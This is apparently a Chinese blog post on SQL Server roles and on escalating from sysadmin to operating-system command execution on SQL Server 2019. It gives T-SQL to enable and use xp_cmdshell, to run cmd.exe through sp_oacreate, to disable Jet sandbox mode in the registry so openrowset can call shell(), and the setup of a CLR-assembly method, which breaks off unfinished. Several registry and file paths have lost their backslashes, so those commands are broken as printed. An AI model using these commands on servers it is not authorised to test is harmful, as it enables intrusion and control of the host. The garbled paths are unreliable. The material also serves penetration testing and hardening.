

sqlserver的角色及权限总结
电子说
描述
1.sqlserver的角色及权限
sqlserver的角色分为两种:服务器角色和数据库角色
服务器角色: 服务器角色的拥有者只有登入名,服务器角色是固定的,用户无法创建服务器角色。

数据库角色: 数据库角色的拥有者可以是用户也可以是数据库角色本身,管理员可以创建数据库角色。

在sqlserver中有三种特殊的用户:
(1)系统管理员(dba权限),对应服务器角色sysadmin,可以执行sqlserver的任何动作,包括数据库操作,文件管理,命令执行,注册表读取等,为sqlserver最高权限。
(2)数据库所有者(dbo权限),对应数据库角色db_owner, 可以执行数据库中技术所有动作,包括文件管理,数据库操作等。
(3)public角色是一种特殊的固定角色,数据库的每个合法用户都属于该角色。它为数据库中的用户提供了所有默认权限。
判断当前用户角色(权限):
(1)判断是否是sysadmin(dba权限),执行select is_srvrolemember('sysadmin')

(2)判断是否是db_owner(dbo权限),执行select is_member('db_owner')
(3)判断是否是public(普通权限),执行select is_srvrolemember('public')/select is_member('public')


2.最新版sqlserver提权测试(sqlserver2019)
文章测试均在sqlserver2019+win server2019中操作。经过测试sqlserver 2019默认安装,使用dba权限执行whoami不是system权限,这是因为默认安装的sqlserver服务不是用系统账户启动的。



如果安装时或在服务中更改为本地系统账户,执行命令为system权限,可以创建用户提权。

3.xp_cmdshell(dba权限)
xp_cmdshell在低版本中默认开启,由于存在安全隐患,在sqlserver2005以后,xp_cmdshell默认关闭。利用xp_cmdshell执行系统命令
-- 判断xp_cmdshell是否存在,返回1证明存在xp_cmdshell select count(*) from master.dbo.sysobjects where xtype='x' and name='xp_cmdshell'

-- 开启xp_cmdshell EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 1;RECONFIGURE; -- 关闭xp_cmdshell EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC sp_configure 'xp_cmdshell', 0;RECONFIGURE;


-- 执行系统命令,sqlserver2019被降权为mssql权限 exec master..xp_cmdshell 'xxx'

4.sp_oacreate+sp_oamethod(dba权限)
在xp_cmdshell被删除或不能利用是可以考虑利用sp_oacreate,利用前提需要sqlserver sysadmin账户服务器权限为system(sqlserver2019默认被降权为mssql)。
sp_oacreate 是一个存储过程,可以删除、复制、移动文件。
还能配合 sp_oamethod 来写文件执行系统命令。
-- 判断sp_oacreate是否存在,返回1证明存在sp_oacreate select count(*) from master.dbo.sysobjects where xtype='x' and name='SP_OACREATE'

-- 开启 exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'ole automation procedures',1;reconfigure; -- 关闭 exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'ole automation procedures',0;reconfigure;


-- 执行系统命令 declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'C:\Windows\System32\cmd.exe /c whoami'

直接执行命令成功后无回显。
-- 回显执行系统命令结果 declare @shell int,@exec int,@text int,@str varchar(8000) exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'exec',@exec output,'C:\Windows\System32\cmd.exe /c whoami' exec sp_oamethod @exec, 'StdOut', @text out exec sp_oamethod @text, 'readall', @str out select @str;

5.沙盒提权(dba权限)
沙盒模式是数据库的一种安全功能。在沙盒模式下,只对控件和字段属性中的安全且不含恶意代码的表达式求值。
如果表达式不使用可能以某种方式损坏数据的函数或属性,则可认为它是安全的。利用前提需要sqlserver sysadmin账户服务器权限为system(sqlserver2019默认被降权为mssql),服务器拥有 jet.oledb.4.0 驱动。
局限:
(1)Microsoft.jet.oledb.4.0一般在32位操作系统上才可以
(2)Windows 2008以上 默认无 Access 数据库文件, 需要自己上传 sqlserver2015默认禁用Ad Hoc Distributed Queries,需要开启。
-- 开启Ad Hoc Distributed Queries exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',1;reconfigure; -- 关闭Ad Hoc Distributed Queries exec sp_configure 'show advanced options',1;reconfigure; exec sp_configure 'Ad Hoc Distributed Queries',0;reconfigure;


-- 关闭沙盒模式 exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',0; -- 恢复默认沙盒模式 exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines','SandBoxMode','REG_DWORD',2;

沙盒模式SandBoxMode参数含义(默认是2) 0:在任何所有者中禁止启用安全模式 1:为仅在允许范围内 2:必须在access模式下 3:完全开启
-- 查看沙盒模式 exec master.dbo.xp_regread 'HKEY_LOCAL_MACHINE','SOFTWAREMicrosoftJet4.0Engines', 'SandBoxMode'

-- 执行系统命令
select * from openrowset('microsoft.jet.oledb.4.0',';database=c:windowssystem32iasias.mdb','select shell("cmd.exe /c whoami")')
6.CLR(dba权限)
Microsoft SQL Server 2005之后,实现了对 Microsoft .NET Framework 的公共语言运行时(CLR)的集成。
CLR 集成使得现在可以使用 .NET Framework 语言编写代码,从而能够在 SQL Server 上运行,现在就可以通过 C# 来编写 SQL Server 自定义函数、存储过程、触发器等。
-- 开启CLR exec sp_configure 'show advanced options',1;RECONFIGURE; exec sp_configure 'clr enabled',1;RECONFIGURE; -- 关闭CLR exec sp_configure 'show advanced options',1;RECONFIGURE; exec sp_configure 'clr enabled',0;RECONFIGURE;


-- 当导入了不安全的程序集之后,需将数据库标记为可信任的 ALTER DATABASE master SET TRUSTWORTHY ON;

做完上述准备之后需要编写一个CLR,首先在本地visual studio中创建一个 SQL Server数据库项目

然后,在项目中添加一个存储过程

